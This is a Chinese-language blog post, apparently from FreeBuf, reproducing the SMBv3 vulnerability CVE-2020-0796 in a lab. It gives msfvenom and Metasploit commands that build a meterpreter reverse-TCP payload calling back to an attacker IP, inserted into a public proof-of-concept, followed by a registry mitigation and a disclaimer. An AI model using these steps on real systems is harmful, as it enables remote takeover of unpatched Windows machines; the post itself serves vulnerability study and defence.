CVE-2020-0796 SMBv3漏洞复现过程



1.扫描主机是否存在漏

2.下载可利用的POC



3.在kali里使用msfvenom生成shell,lhost是攻击机ip

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.236.130 lport=4444 -f py -o exp.py





4.将生成的shell替换poc文件夹里的exploit.py的USER_PAYLOAD,整个全部替换



5.进入msf开启监听

use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp set lport 4444 set lhost 192.168.236.130 run





6.运行exploit.py

7.查看监听是否收到

如果报错根据错误修改exploit.py的参数。



修复建议:

禁用SMBv 3压缩,具体命令如下

Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force

免责声明:本人坚决反对利用教学方法进行犯罪的行为,一切犯罪行为必将受到严惩,绿色网络需要我们共同维护,更推荐大家了解它们背后的原理,更好地进行防护。禁止任何人转载到其他站点,禁止用于任何非法用途。如有任何人凭此做何非法事情,均于笔者无关,特此声明。

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录